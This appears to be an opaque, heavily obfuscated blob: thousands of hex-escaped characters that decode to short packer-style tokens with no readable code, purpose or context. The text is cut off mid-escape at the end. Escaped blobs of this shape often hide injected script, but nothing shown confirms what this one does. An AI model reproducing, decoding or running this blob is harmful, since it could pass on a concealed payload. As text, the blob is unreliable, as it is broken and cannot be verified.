\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x